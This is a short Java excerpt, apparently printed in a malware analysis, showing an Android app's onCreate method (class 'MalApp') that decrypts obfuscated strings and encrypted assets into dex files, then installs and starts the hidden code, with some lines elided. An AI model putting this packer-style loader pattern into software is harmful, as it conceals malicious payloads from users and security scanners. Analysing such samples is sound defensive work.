 public void onCreate() {
super.onCreate();
. . .
String fileToByDecrypted = MalApp.getDecryptedValueThroughActionEight("kXzAobMpDbKQtX", false).getAction();
this.decryptAssetToDex(fileToByDecrypted, MalApp.loDexPath);
fileToByDecrypted = MalApp.getDecryptedValueThroughActionNine("ZpTdiqDt", false).getAction();
this.decryptAssetToDex(fileToByDecrypted, MalApp.appDexFilePath);
MalApp.installDecryptedDexAndStart(this);
}